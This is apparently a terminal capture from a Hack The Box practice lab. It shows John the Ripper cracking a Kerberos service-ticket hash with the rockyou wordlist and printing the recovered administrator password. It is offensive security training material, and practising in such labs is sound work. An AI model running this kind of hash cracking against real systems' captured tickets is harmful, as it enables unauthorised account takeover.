 $ john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt admin.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:07 DONE (2021-08-02 15:45) 0.1297g/s 1366Kp/s 1366Kc/s 1366KC/s Tiffani1432..Thurman16
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(mars㉿kali)-[~/htb/active]
└─$ john --show admin.hash
?:Ticketmaster1968
1 password hash cracked, 0 left